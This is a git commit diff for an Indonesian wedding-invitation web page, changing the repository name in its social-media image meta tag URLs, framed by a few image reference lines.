


==== commit 9ed96420: "Fix repository name in meta tags to Dhanty-Zacky" ====
--- a/s07/index-1.htm
+++ b/s07/index-1.htm
@@ -14,9 +14,9 @@
     <meta property="og:site_name" content="Invisimple ID - Undangan Website">
     <meta property="article:section" content="Pernikahan">
     <meta property="og:updated_time" content="2025-12-07T00:11:41+07:00">
-    <meta property="og:image" content="https://kirimdigi.github.io/Zacky-Dhanty/Foto/11.jpeg">
+    <meta property="og:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/11.jpeg">
     <meta property="og:image:secure_url"
-        content="https://kirimdigi.github.io/Zacky-Dhanty/Foto/11.jpeg">
+        content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/11.jpeg">
     <meta property="og:image:width" content="500">
     <meta property="og:image:height" content="500">
     <meta property="og:image:alt" content="Tema Special 07">
@@ -26,7 +26,7 @@
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="Tema Special 07">
     <meta name="twitter:description" content="Hadiri Undangan Pernikahan Kami Pada Tanggal, 06 Juni 2026">
-    <meta name="twitter:image" content="https://kirimdigi.github.io/Zacky-Dhanty/Foto/11.jpeg">
+    <meta name="twitter:image" content="https://kirimdigi.github.io/Dhanty-Zacky/Foto/11.jpeg">
     <meta name="twitter:label1" content="Ditulis oleh">
     <meta name="twitter:data1" content="1nv1s1mpl3">
     <meta name="twitter:label2" content="Waktunya membaca">


